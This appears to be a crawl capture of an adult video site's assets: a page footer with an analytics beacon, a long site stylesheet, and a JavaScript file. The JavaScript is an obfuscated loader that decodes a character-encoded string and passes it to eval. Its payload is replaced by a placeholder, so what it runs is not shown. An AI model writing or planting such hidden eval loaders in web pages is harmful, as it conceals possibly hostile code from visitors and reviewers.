<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d3412b750a469499907102a93a5068","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindianxvideo.com/assets/css/app.css?1
body_size: 3241
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #B03D26;
    box-shadow: 0 0 0 1px #B03D26
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #E1E831;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B03D26;
    background-color: #0d0d0d;
    color: #B03D26
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #B03D26
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #B03D26
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #B03D26;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #B03D26
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindianxvideo.com/js/4qTlkm5KQ2avQoyuxU13.js
body_size: 21848
content:
function dbml(fshq){var vmfgeru='Z';var guofdbice='A';var bbwuzjmdy=[];var cotjesex=new RegExp('['+guofdbice+'-'+vmfgeru+']');var gpzv=fshq.split(cotjesex);for(var i=0;i<gpzv.length;i++){bbwuzjmdy.push(String.fromCharCode(parseInt(gpzv[i],33)/(59)));}eval(bbwuzjmdy.splice(1,bbwuzjmdy.length).join(''));}dbml('[base64]'); 
     